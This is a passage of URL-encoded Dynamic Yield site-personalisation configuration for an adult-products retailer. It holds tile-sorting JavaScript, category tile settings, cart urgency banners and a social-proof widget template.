%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-01.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-02.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-03.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/7ce8482bbb8c.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sale/all-sale/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sale%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Couples%2520Toys%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/edf9938fc50c.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/sex-toys-for-couples/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%2520for%2520Couples%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-06.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/2ebb38d7a7c5.jpg%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/463603a0b41d.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1765515297333/images/SITECHANGES/2025/2025-12-22/2x/pop-cat-ls.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8dae24e7a91a.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Mens%2520Toys%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/40bc0dfffe10.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/fca219dfee13.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/753e81a3866f.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/1c8ce632150a.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-clothing/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8a6bd4b5d83e.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Clit%2520Stims%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9880071/images/8c7485c7545c.jpg%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/clitoral-stimulators/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clitoral%2520Stimulators%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20check